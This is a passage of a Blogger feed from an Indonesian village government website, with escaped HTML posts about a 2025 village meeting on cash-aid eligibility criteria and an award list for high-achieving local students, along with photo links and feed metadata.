src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyPfiBonVxNhbNITEO_n6wfydx1sCulo5FVOoCR5X5aL007xURrfYz45fqovzuV-IF6PADpKtZ2bWxicF-pmatVMSn-hlgYfhP4BvdVP003slv7Z5eaQspy5KgMxJXUfY-uyI9wLq0yQMHR_L8-TyLXbkLN3szA0ZB3Vuwh3tPQkXmDeK6QDu0ivfCGz4w\/s320\/IMG20250121135300.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrZe9o4adwnbhGMqaZwefgCEMGRurfJlT4NN-bY5xg_8kUm9i7FsTpkE2agDTYLSZqJrzLmLmRva-mhYJVUtuNx6VlORvc_EtGWW9EN-r5CqLwVC4NeehT1Wkv_oS2Q0bg27llEPNItPkiWuFDaYIVTLLgVJudNouiJ-VhescdWTnMiWZG6zfoPsjxg63q\/s4080\/IMG20250121134932.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrZe9o4adwnbhGMqaZwefgCEMGRurfJlT4NN-bY5xg_8kUm9i7FsTpkE2agDTYLSZqJrzLmLmRva-mhYJVUtuNx6VlORvc_EtGWW9EN-r5CqLwVC4NeehT1Wkv_oS2Q0bg27llEPNItPkiWuFDaYIVTLLgVJudNouiJ-VhescdWTnMiWZG6zfoPsjxg63q\/s320\/IMG20250121134932.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/157936989948445582\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/01\/empat-puluh-dua-kepala-keluarga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/157936989948445582"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/157936989948445582"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/01\/empat-puluh-dua-kepala-keluarga.html","title":"EMPAT PULUH DUA KEPALA KELUARGA DITETAPKAN MENJADI KPM BLT-DD TAHUN ANGGARAN 2025"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGDWtwHySUhhdP69DrFImIP-brvdHVjWeNfMRzqFOTMGZU98XpsAKVz_dzPz4zm17h0JMmIqYsZHPhow4kSagL2Axqh1_foPyKG-e7NZSUwiGujlihRnTCydr5N6JKVBWcjyY6fBKvZL1pPOkHnNqsfvvkNqfScTAvpAGERuT60SPfeEwSFYf2qjDhmn-j\/s72-c\/IMG20250121134932-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-3726206025621998609"},"published":{"$t":"2025-01-13T13:57:00.002+07:00"},"updated":{"$t":"2025-03-14T11:37:57.807+07:00"},"title":{"type":"text","$t":"MUSYAWARAH PEMBENTUKAN TIM PENDATAAN DAN PENETAPAN KRITERIA KPM BLT-DD TAHUN 2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdz03by5KelXTNeLTctfRhJtEjrfwcs2u_v6QhLbbPvFvdCgCqddnWbGosc2OJmFbdRhba192SfSMnWrX54X-_GcXwczMv4yb3AlGTg7WPfp90gCbahZSgsrS-byS0BzhduV9v0eTkax_VgtZyQV5fIQouyVBQkbZLNl-GWOMghXEb-8s7tJ9jgKknkbVO\/s1560\/WhatsApp%20Image%202025-01-21%20at%2011.11.44%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1173\" data-original-width=\"1560\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdz03by5KelXTNeLTctfRhJtEjrfwcs2u_v6QhLbbPvFvdCgCqddnWbGosc2OJmFbdRhba192SfSMnWrX54X-_GcXwczMv4yb3AlGTg7WPfp90gCbahZSgsrS-byS0BzhduV9v0eTkax_VgtZyQV5fIQouyVBQkbZLNl-GWOMghXEb-8s7tJ9jgKknkbVO\/s320\/WhatsApp%20Image%202025-01-21%20at%2011.11.44%20(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERantau Panjang, 13 Januari 2025\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/desarantaupanjang\" target=\"_blank\"\u003EPemerintah Desa Rantau Panjang\u003C\/a\u003E Kecamatan Simpang Hilir Kabupaten Kayong Utara laksanakan Musyawarah Desa dengan agenda Pembentukan Tim Pendataan Calon Keluarga Penerima Manfaat (KPM) Bantuan Langsung Tunai Dana Desa (BLT-DD) Tahun Anggaran 2025.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMusyawarah dipimpin oleh \u003Ca href=\"https:\/\/www.facebook.com\/hasananhani\" target=\"_blank\"\u003EHasanan\u003C\/a\u003E Kepala Desa Rantau Panjang didampingi oleh \u003Ca href=\"https:\/\/www.facebook.com\/amirr.pcanduilmu\" target=\"_blank\"\u003EAmiruddin\u003C\/a\u003E Ketua BPD Rantau Panjang, dihadiri oleh \u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100080622374400\" target=\"_blank\"\u003ENurmalasari\u003C\/a\u003E utusan muspika camat simpang hilir, Yamani Tenaga Ahli Pendamping Desa Kayong Utara, dan Darwin Pendamping Lokal Desa Simpang Hilir, serta dihadiri seluruh anggota BPD Rantau Panjang, Kepala Dusun dan Ketua RT se Desa Rantau Panjang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMusyawarah menghasilkan point bahasan pertama kesepakatan bersama yaitu Pembentukan Tim Pendataan Calon Keluarga Penerima Manfaat (KPM) Bantuan Langsung Tunai Dana Desa (BLT-DD) sebanyak 40 orang diantaranya Hasanan - Kepala Desa selaku penanggungjawab tim, Suharnadi, S.Pd.I - Sekretaris Desa selaku Koordinator Tim, sementara itu Irawansah - Kasi Kesejahteraan dipercayakan sebagai Ketua Tim Pendataan, untuk mendampingi ketua tim, Ekawati - Kaur Perencanaan ditugaskan selaku wakil ketua, Anggie Noviyanti bertugas sebagai sekretaris Tim dan Perangkat Kantor yang lain, Perangkat Wilayah (Kadus) dan ketua RT sebagai Anggota Tim dimana mereka bertugas melakukan pendataan dilapangan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMusyawarah berlanjut pada point pembahasan Kriteria Calon Keluarga Penerima Manfaat (KPM) Bantuan Langsung Tunai Dana Desa (BLT-DD), dimana point bahasan ini cukup alot, sumbang saran dan pertanyaan dari berbagai peserta musyawarah disampaikan pada saat itu, feedback dari itu selalu ditanggapi oleh Kepala Desa dan ketua BPD.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAkhir dari pembahasan point kedua dalam musyawarah ini mencapai kesepakatan, ada 16 point kriteria Calon KPM BLT-DD tahun 2025 yaitu :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003Ekeluarga miskin yang berdomisili di Desa Rantau Panjang, dan di utamakan untuk keluarga miskin ekstrim;\u003C\/li\u003E\u003Cli\u003Ekehilangan mata pencaharian;\u003C\/li\u003E\u003Cli\u003Ekeluarga yang terdapat anggota keluarga rentan sakit menahun\/kronis;\u003C\/li\u003E\u003Cli\u003Ekeluarga dengan anggota rumah tangga tunggal lanjut usia;\u003C\/li\u003E\u003Cli\u003Ekeluarga yang terdapat anggota keluarga difabel\/disabilitas;\u003C\/li\u003E\u003Cli\u003Emasyarakat miskin\/tidak mampu yang sudah tercantum dalam DataTerpadu Kesejahteraan Sosial (DTKS) tetapi belum pernah mendapatkan bantuan (Exclution Error);\u003C\/li\u003E\u003Cli\u003Emasyarakat miskin\/tidak mampu yang tidak mendapatkan bantuan Program Keluarga Harapan (PKH), Program Sembako, Program Indonesia Pintar (KIP), serta tidak mendapat bantuan sosial lainnya yang bersumber dari Pemerintah;\u003C\/li\u003E\u003Cli\u003Eperempuan Kepala Keluarga miskin atau tidak mampu yang memiliki tanggungan;\u003C\/li\u003E\u003Cli\u003Ekeluarga miskin\/tidak mampu yang memiliki bayi\/balita katagori stunting yang tidak mendapatkan bantuan Program Keluarga Harapan (PKH), Program Sembako (BPNT), Program Indonesia Pintar (KIP), serta tidak mendapat bantuan sosial lainnya yang bersumber dari Pemerintah;\u003C\/li\u003E\u003Cli\u003Ekondisi tempat tinggal rumah tidak layak huni;\u003C\/li\u003E\u003Cli\u003Eluas lantai \u0026lt;8m²\/orang;\u003C\/li\u003E\u003Cli\u003Edinding bambu\/rumbia\/kayu murah\/tembok tanpa plester;\u003C\/li\u003E\u003Cli\u003Eair minum dari sumur\/mata air tidak terlindung\/sungai\/air hujan;\u003C\/li\u003E\u003Cli\u003Ebahan bakar kayu bakar\/arang\/minyak tanah;\u003C\/li\u003E\u003Cli\u003Ekonsumsi daging\/susu\/ayam hanya 1 kali\/bulan; dan\u003C\/li\u003E\u003Cli\u003Ependidikan Kepala Keluarga Tidak Sekolah\/tidak tamat SD\/tamat SD\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPada tahun 2025 in beda dari tahun sebelumnya, dimana tahun 2024 batas minimal kriteria Calon KPM BLT-DD diwajibkan 9 point kriteria harus terpenuhi, namun pada tahun 2025 ini agak diperketat dan mencapai kata sepakat bersama, yang mana batas minimal kriteria Calon KPM BLT-DD tahun 2025 yang wajib terpenuhi berjumlah 12 point kriteria.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMusyawarah ini dilaksanakan dengan merujuk peraturan menteri desa pembangunan desa dan daerah tertinggal nomor 2 tahun 2024 tentang Petunjuk Operasional atas Fokus Penggunaan Dana Desa Tahun 2025 yang mana besaran dana yang diperuntukan untuk BLT-DD tahun 2025 sebesar maksimal 15% dari pagu indikatif dana desa dengan jumlah kuota sebanyak 42 KPM.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDengan adanya regulasi tersebut yang mengatur penggunaan dana desa, yang awalnya pada tahun 2024 jumlah penerima BLT-DD sejumlah 62 KPM, kini berkurang dengan sisa sejumlah 42 KPM saja. Dengan demikian pemerintah desa bersama-sama pemangku desa harus melakukan kesepakatan untuk mewujudkan dan menerapkan regulasi yang telah diatur oleh Pemerintah. (\u003Ci\u003E\u003Ca href=\"https:\/\/web.facebook.com\/desarantaupanjang\" target=\"_blank\"\u003Eadmindes\u003C\/a\u003E\u003C\/i\u003E)\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EGAKERI\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF4TutxvwJ2vBGPw4qlelXA8rNuoIOk8TNGtYzSvHHNs3kiyn6Rv0tOJ052XlQvwt2EcFkc1O8wOXngHi3b1E5HrT0yfoKPyj7RfwohKrWby44tKYIFJml1XuSeG0zoL_3Yxtbok8lMdvQYEmyHVpHaQLU8KOwDw5aRqYlJNbRq_UMv39-0gViGCSuSZU1\/s1280\/WhatsApp%20Image%202025-01-21%20at%2011.11.44%20(2).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF4TutxvwJ2vBGPw4qlelXA8rNuoIOk8TNGtYzSvHHNs3kiyn6Rv0tOJ052XlQvwt2EcFkc1O8wOXngHi3b1E5HrT0yfoKPyj7RfwohKrWby44tKYIFJml1XuSeG0zoL_3Yxtbok8lMdvQYEmyHVpHaQLU8KOwDw5aRqYlJNbRq_UMv39-0gViGCSuSZU1\/s320\/WhatsApp%20Image%202025-01-21%20at%2011.11.44%20(2).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYsEXiJd80PpEWBkXNMw_erd7lFhsRh5Obueo0v2AW9hBpFfjHbjwdBlDigQlpaF5OJno_QldiTHLlI4PSqkDWwfYcgj3EyTSQI5fz0UrK2lTnZ7ceid1RsCyLRMadCa-ZvWY5296ig57CtwKjMsXmaqh63RD1914IJTLL49rdlOp1vNt5wwwCsoi1j7I5\/s1560\/WhatsApp%20Image%202025-01-21%20at%2011.11.45%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYsEXiJd80PpEWBkXNMw_erd7lFhsRh5Obueo0v2AW9hBpFfjHbjwdBlDigQlpaF5OJno_QldiTHLlI4PSqkDWwfYcgj3EyTSQI5fz0UrK2lTnZ7ceid1RsCyLRMadCa-ZvWY5296ig57CtwKjMsXmaqh63RD1914IJTLL49rdlOp1vNt5wwwCsoi1j7I5\/s320\/WhatsApp%20Image%202025-01-21%20at%2011.11.45%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCMeRoxk-873IgZWuhKLVBDOD9wTDrz2GALMBuL2fvpDA9_iJ488ZCWROiVBWVvwRjL4x2sPyxKzLBm7WxPrSB93fjIuaMf1zljrZUkYsoB0Em4Ld7nv-lJ7dxgpbwpCHvpL-C0uKhGBFrU9dlJZECHMAL51KwEbA93B0O5tP3OmPvEykyG3v3CE_M0kQ_\/s1560\/WhatsApp%20Image%202025-01-21%20at%2011.11.47.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCMeRoxk-873IgZWuhKLVBDOD9wTDrz2GALMBuL2fvpDA9_iJ488ZCWROiVBWVvwRjL4x2sPyxKzLBm7WxPrSB93fjIuaMf1zljrZUkYsoB0Em4Ld7nv-lJ7dxgpbwpCHvpL-C0uKhGBFrU9dlJZECHMAL51KwEbA93B0O5tP3OmPvEykyG3v3CE_M0kQ_\/s320\/WhatsApp%20Image%202025-01-21%20at%2011.11.47.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP797Onr8PrUKETVyCF-YlLeH-rQ7RADyRpEWnSnL8pvhOjYG2ZGbpH49zK2ACLw_T2yEMJiH8tu3gen7HrHQSqkHwS3Jp9iyj3lzUFwYxWIHhS9SyUd16Qctyg4bc9I2gUiCdsGndC1DUPG41TwnGO6igczZvTnSkuUkYYRXShVEs8W2PGqb28FZ7bHf2\/s1560\/WhatsApp%20Image%202025-01-21%20at%2011.11.48%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP797Onr8PrUKETVyCF-YlLeH-rQ7RADyRpEWnSnL8pvhOjYG2ZGbpH49zK2ACLw_T2yEMJiH8tu3gen7HrHQSqkHwS3Jp9iyj3lzUFwYxWIHhS9SyUd16Qctyg4bc9I2gUiCdsGndC1DUPG41TwnGO6igczZvTnSkuUkYYRXShVEs8W2PGqb28FZ7bHf2\/s320\/WhatsApp%20Image%202025-01-21%20at%2011.11.48%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLXmBfvfQ9ZRmvf5DcD4cW6c4qWpYwzJ4Oqxg6OoBrs2oYDADHMxlRLk4maH8wGs6cLnR-lS2u3cV_CrlpS5iK7LZf_kGikLLMF04XFYXqJLMK-GW9LOsqhUS1CaG3qqTjAAmPuCPLhLlOB9NvCpW4rv6kWCpgnbAHZ6pUOgr6WgDOy4uUPC8QKdZDkSy5\/s1280\/WhatsApp%20Image%202025-01-21%20at%2011.11.47%20(2).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLXmBfvfQ9ZRmvf5DcD4cW6c4qWpYwzJ4Oqxg6OoBrs2oYDADHMxlRLk4maH8wGs6cLnR-lS2u3cV_CrlpS5iK7LZf_kGikLLMF04XFYXqJLMK-GW9LOsqhUS1CaG3qqTjAAmPuCPLhLlOB9NvCpW4rv6kWCpgnbAHZ6pUOgr6WgDOy4uUPC8QKdZDkSy5\/s320\/WhatsApp%20Image%202025-01-21%20at%2011.11.47%20(2).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO9utnBpUutKTcdwlamxM0p2tP1O85z8nus7iaWMGvy3GYfpZ1DAQYYWV5F2-Hp5hVPcprT_OJ_C4juOf1a2kmYrtLb98e_EFK58EsbF6j9_dSq2oDuxnJi97c78uOVbqtF8pU4ohUu5uQ3XFtGspVwKo-feDZREEesai2TI8Kgsa874c1-e80NkQ5IsbS\/s1280\/WhatsApp%20Image%202025-01-21%20at%2011.11.47%20(3).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO9utnBpUutKTcdwlamxM0p2tP1O85z8nus7iaWMGvy3GYfpZ1DAQYYWV5F2-Hp5hVPcprT_OJ_C4juOf1a2kmYrtLb98e_EFK58EsbF6j9_dSq2oDuxnJi97c78uOVbqtF8pU4ohUu5uQ3XFtGspVwKo-feDZREEesai2TI8Kgsa874c1-e80NkQ5IsbS\/s320\/WhatsApp%20Image%202025-01-21%20at%2011.11.47%20(3).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdmDlahqJ57HVfrS84Oi8-l2VcC1Q988fvBCoRj9FwYN2TOY3XpRqMWGDDglM6BANjS-7HRQJ7zvnRZpvJKcw3pS-phhug6qDQiG21URCET3MypavZCb8L-bwJdK-S1mEC_RV5JeYjjV_v5BGEk7LNPYH-vPTAgmAY-SXWv3AL6b0PQn8ec8hJsjUs3zKf\/s1280\/WhatsApp%20Image%202025-01-21%20at%2011.11.46.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdmDlahqJ57HVfrS84Oi8-l2VcC1Q988fvBCoRj9FwYN2TOY3XpRqMWGDDglM6BANjS-7HRQJ7zvnRZpvJKcw3pS-phhug6qDQiG21URCET3MypavZCb8L-bwJdK-S1mEC_RV5JeYjjV_v5BGEk7LNPYH-vPTAgmAY-SXWv3AL6b0PQn8ec8hJsjUs3zKf\/s320\/WhatsApp%20Image%202025-01-21%20at%2011.11.46.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/3726206025621998609\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/01\/musyawarah-pembentukan-tim-pendataan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/3726206025621998609"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/3726206025621998609"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/01\/musyawarah-pembentukan-tim-pendataan.html","title":"MUSYAWARAH PEMBENTUKAN TIM PENDATAAN DAN PENETAPAN KRITERIA KPM BLT-DD TAHUN 2025"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdz03by5KelXTNeLTctfRhJtEjrfwcs2u_v6QhLbbPvFvdCgCqddnWbGosc2OJmFbdRhba192SfSMnWrX54X-_GcXwczMv4yb3AlGTg7WPfp90gCbahZSgsrS-byS0BzhduV9v0eTkax_VgtZyQV5fIQouyVBQkbZLNl-GWOMghXEb-8s7tJ9jgKknkbVO\/s72-c\/WhatsApp%20Image%202025-01-21%20at%2011.11.44%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-767039800405441469"},"published":{"$t":"2024-12-30T13:16:00.015+07:00"},"updated":{"$t":"2025-01-23T13:10:25.425+07:00"},"title":{"type":"text","$t":"DUA PULUH SISWA-SISWI BERPRESTASI TERIMA APRESIASI DARI PEMERINTAH DESA RANTAU PANJANG TAHUN 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNlZ0MbJlKYHTPQsNG6LhF89h2M1zAn8RRL0g5VxZjOCSSrkzrFkiWSrzU_uNN79ALEHpDuleEHjA5TLGrzSXrpThX64fUEh22NfQ7QlwTaRVoHhQseLNtEfKFDeUY7briA_MXs77R22Bmv0gbQyO58_B2L2_calEhFafkvicEo0sCFystI3mrZDPLqHlp\/s4080\/IMG20250107103203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNlZ0MbJlKYHTPQsNG6LhF89h2M1zAn8RRL0g5VxZjOCSSrkzrFkiWSrzU_uNN79ALEHpDuleEHjA5TLGrzSXrpThX64fUEh22NfQ7QlwTaRVoHhQseLNtEfKFDeUY7briA_MXs77R22Bmv0gbQyO58_B2L2_calEhFafkvicEo0sCFystI3mrZDPLqHlp\/s320\/IMG20250107103203.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ERantau Panjang, 30 Desember 2024\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/desarantaupanjang\" target=\"_blank\"\u003EPemerintah Desa Rantau Panjang\u003C\/a\u003E Kecamatan Simpang Hilir Kabupaten Kayong Utara memberikan apresiasi kepada siswa dan siswi SMA Negeri 3 Simpang Hilir yang berprestasi pada tahun 2024.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EApresisasi yang diberikan tersebut berupa sertfikat atau piagam penghargaan dan sejumlah uang saku kepada 20 (dua puluh) siswa sebagai bentuk penghargaan pemerintah desa dan motivasi kepada anak-anak pelajar di desa ratau panjang.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EApresiasi tersebut diserahkan oleh \u003Ca href=\"https:\/\/www.facebook.com\/hasananhani\" target=\"_blank\"\u003EHasanan\u003C\/a\u003E Kepala Desa Rantau Panjang bersama Pelaksana Kegiatan Anggara (PKA) dan perangkat lainnya kepada siswa-siswi dengan nama-nama sebagai berikut :\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003EARAHMANDANI - Paskibra Provinsi Kalimantan Barat\u003C\/li\u003E\u003Cli\u003EALIF FATIR NABA -\u0026nbsp;Juara 1 Duta Genre\u003C\/li\u003E\u003Cli\u003EFARASYA DISTI WAHIDYA -\u0026nbsp;Juara 2 Lomba Video Pendek Pilkada Serentak\u003C\/li\u003E\u003Cli\u003EMUHAMMAD SFFI ILMAN - Juara 2 Duta Genre\u003C\/li\u003E\u003Cli\u003EARI MATEA FERNANDA -\u0026nbsp;Juara 2 Lomba LIMAS (FKIP UNTAN)\u003C\/li\u003E\u003Cli\u003EDIYUNDA PUTRI ADILA -\u0026nbsp;Juara 3 Lomba\u0026nbsp; LIMAS (FKIP UNTAN)\u003C\/li\u003E\u003Cli\u003ESRI WAHYUNI -\u0026nbsp;Juara Jawara Biologi\u003C\/li\u003E\u003Cli\u003ERIA WAHYUNI -\u0026nbsp;Juara 1 Super Physic\u0026nbsp; (Fisika)\u003C\/li\u003E\u003Cli\u003EENDI LONG -\u0026nbsp;Juara 3 Super Physic\u0026nbsp; (Fisika)\u003C\/li\u003E\u003Cli\u003EYOGA WIBISINO -\u0026nbsp;10 Besar Duta Genre\u003C\/li\u003E\u003Cli\u003EMUTIARA -\u0026nbsp;10 Besar Duta Genre\u003C\/li\u003E\u003Cli\u003EWARNETI -\u0026nbsp;Juara 1 Sispala\u003C\/li\u003E\u003Cli\u003EDEFA JUNIKA PUTRI -\u0026nbsp;Juara 2 PIK 